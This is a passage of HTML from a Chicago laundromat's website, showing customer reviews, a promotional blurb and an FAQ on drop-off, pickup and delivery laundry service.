class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Been coming here for 6 years now and I love their wash and fold services!!! 👍Their welcoming staff always has my clothes properly folded, organized &amp; cleaned on time. All for an affordable price 🙌💯<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1693353600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXMzty2kPyrjaJVi6avYUiTd1LX2FLQAG1UvZcghN6ElYQ=w40-h40-c-rp-mo-br100" alt="Cyntia Santos Rubio profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Cyntia Santos Rubio </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Muy muy limpio excelente servicio<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1693267200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocLeXAHnnRhFhnKsSv1toVkoR7UvgcHGevtCTCOWXg1j=w40-h40-c-rp-mo-br100" alt="Reynold Zafra profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Reynold Zafra </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->This laundromat is very valuable to your pocketbook Pay for the wash the drying is included It’s very clean &amp; kept up The employees are friendly and helpful They sell food while you wash or dry 1734 W 48th St
Chicago I’ll 60609 Next time your in the need to wash stop in &amp; say hello Thanks for your time I’m a first timer here &amp; Ill be back<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div>   </div> </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://fiestawashlaundry.com/wp-content/uploads/trustindex-google-widget.css?1763554664"></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc2b843 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc2b843" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91779af" data-id="91779af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-027336b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="027336b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d3ba768" data-id="d3ba768" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f887085 elementor-widget elementor-widget-heading" data-id="f887085" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Latest Blogs</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-827fa55" data-id="827fa55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d66e1d5 elementor-align-right elementor-tablet-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="d66e1d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bd3e1ee animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2bd3e1ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21410b02" data-id="21410b02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b71ba30 elementor-widget elementor-widget-heading" data-id="3b71ba30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started Now — Fiestawash Laundry Delivers Real Results with Laundry Service Nearby</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cc9c0b7 elementor-widget elementor-widget-text-editor" data-id="cc9c0b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>If you’ve been looking for a laundry service nearby that keeps things easy, clean, and on schedule, Fiestawash Laundry is the name to remember.</p><p>From drop-off wash and fold to full laundry delivery across Chicago, we handle everything with care. Our goal is simple: make laundry the easiest thing you do all week.</p><p>Visit us at 1734 W 48th St or schedule your first pickup online. Open daily, ready always, and just one load away from making your week feel lighter.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bf36a54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf36a54" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f836876" data-id="f836876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cff112 elementor-widget elementor-widget-heading" data-id="3cff112" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAQs</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-534f883 elementor-widget elementor-widget-accordion" data-id="534f883" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8731" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-8731" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Can I really drop off laundry and have it delivered back to my home?</a>
					</h4>
					<div id="elementor-tab-content-8731" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-8731"><p>Yes! With our drop-off laundry delivery service in Chicago, you can bring your laundry in or schedule a pickup — we clean, fold, and bring it back to your door right on time. No need to wait around or do a second trip.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8732" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-8732" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What’s the difference between your pickup and drop-off services?</a>
					</h4>
					<div id="elementor-tab-content-8732" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-8732"><p>Both options save you time. With drop-off, you visit us and we take care of the rest. With pickup, we come to you. You can choose whichever fits your day best — and we’ll make sure your laundry comes back clean, sorted, and packed.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8733" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-8733" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How fast can I get my laundry back?</a>
					</h4>
					<div id="elementor-tab-content-8733" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-8733"><p>We offer turnaround options as quick as 12 hours. You can also choose 24-hour, 48-hour, or same-day service depending on how quickly you need your clothes returned.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8734" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-8734" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Do I need to be home during pickup or delivery?</a>
					</h4>
					<div id="elementor-tab-content-8734" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-8734"><p>Not at all. You can leave your laundry in a safe place, and we’ll collect it. When we bring it back, we’ll return it to your preferred location and notify you once it’s delivered.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8735" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-8735" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What makes Fiestawash Laundry different from other laundromats in Chicago?</a>
					</h4>
					<div id="elementor-tab-content-8735" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-8735"><p>We combine self-service, full-service, and pickup and delivery options with personal care. Our team remembers your preferences, keeps the space clean, and runs every load like it matters because it does.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8736" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-8736" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Can I use a specific detergent or ask for fragrance-free cleaning?</a>
					</h4>
					<div id="elementor-tab-content-8736" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-8736"><p>Yes. We offer eco-friendly and fragrance-free options, and we’re happy to follow any preferences you include during your order. Just let us know what works best for you.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8737" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-8737" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Is Fiestawash Laundry open every day?</a>
					</h4>
					<div id="elementor-tab-content-8737" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-8737"><p>Yes, we’re open seven days a week from early morning to late evening. Whether you’re a weekend dropper or a weekday early riser, we’re here when you need us.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8738" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-8738" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Can I drop off both regular clothes and delicate items together?</a>
					</h4>
					<div id="elementor-tab-content-8738" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-8738"><p>Absolutely. We handle each item with care. Your delicate, business wear, linens, and basics are all treated based on your instructions — separately, with proper settings for each.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-8739" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-8739" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How do I know my laundry won’t get mixed with someone else’s?</a>
					</h4>
					<div id="elementor-tab-content-8739" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-8739"><p>Each order is processed separately. We tag, sort, and track every load to make sure your clothes stay yours. Our attention to detail is what keeps customers coming back.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-87310" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-87310" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Where is Fiestawash Laundry located, and how do I get started?</a>
					</h4>
					<div id="elementor-tab-content-87310" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-87310"><p>We’re located at 1734 W 48th St, Chicago. You can walk in anytime during business hours or schedule a pickup online. Whether it’s your first time or your fiftieth, we’re ready to help make laundry easier.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="278" class="elementor elementor-278 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e33d76 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e33d76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-059486d" data-id="059486d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a21f4d9 elementor-widget elementor-widget-html" data-id="a21f4d9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11895.958299712443!2d-87.6687577!3d41.806985!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880e2e701c80ac6b%3A0xfeb98ecde016e013!2sFiesta%20wash%20coin%20laundromat!5e0!3m2!1sen!2s!4v1710972196689!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></noscript><iframe class="lazy"   src="" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11895.958299712443!2d-87.6687577!3d41.806985!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880e2e701c80ac6b%3A0xfeb98ecde016e013!2sFiesta%20wash%20coin%20laundromat!5e0!3m2!1sen!2s!4v1710972196689!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-d316072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d316072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e9976a" data-id="0e9976a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cc18fc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cc18fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0487026" data-id="0487026" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2691a03 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="2691a03" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" id="phone"><path d="M23.45 20.93a3 3 0 0 0-4.25 0l-1.45 1.45a26.14 26.14 0 0 1-4.51-3.62 26.62 26.62 0 0 1-3.62-4.51l1.45-1.45a3 3 0 0 0 0-4.25L8.24 5.73a2.93 2.93 0 0 0-2.11-.88h0A3 3 0 0 0 4 5.73L2.64 7.08A6.37 6.37 0 0 0 1 12.33c.32 3.75 2.78 8.26 6.57 12.06S15.92 30.64 19.67 31a7.87 7.87 0 0 0 .84 0 6.07 6.07 0 0 0 4.41-1.64L26.27 28a3 3 0 0 0 .88-2.13 2.93 2.93 0 0 0-.88-2.11zm1.41 5.66L23.5 27.94a4.57 4.57 0 0 1-3.66 1c-3.25-.28-7.39-2.58-10.81-6S3.31 15.41 3 12.16a4.53 4.53 0 0 1 1-3.66L5.41 7.14a1 1 0 0 1 .71-.29h0a1 1 0 0 1 .71.29L9.66 10a1 1 0 0 1 0 1.41l-2 2a1 1 0 0 0-.16 1.21 27.49 27.49 0 0 0 4.33 5.58 27.49 27.49 0 0 0 5.58 4.33 1 1 0 0 0 1.21-.16l2-2a1 1 0 0 1 1.41 0l2.83 2.83h0a1 1 0 0 1 .29.71A1 1 0 0 1 24.86 26.59zM26.6 5.39A14.92 14.92 0 0 0 16 1a1 1 0 1 0 0 2A13 13 0 0 1 29 16.11a1 1 0 0 0 1 1h0a1 1 0 0 0 1-1A14.91 14.91 0 0 0 26.6 5.39z"></path><path d="M20.91,11.11a6,6,0,0,1,1.77,4.31,1,1,0,0,0,1,1h0a1,1,0,0,0,1-1,8,8,0,0,0-8-8.1,1,1,0,1,0,0,2A6,6,0,0,1,20.91,11.11Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19f6007 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="19f6007" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Need help?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-74b6029 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74b6029" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(872)%20205-5660">

											<span class="elementor-icon-list-text">(872) 205-5660</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e6872d1" data-id="e6872d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2576cf6 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2576cf6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
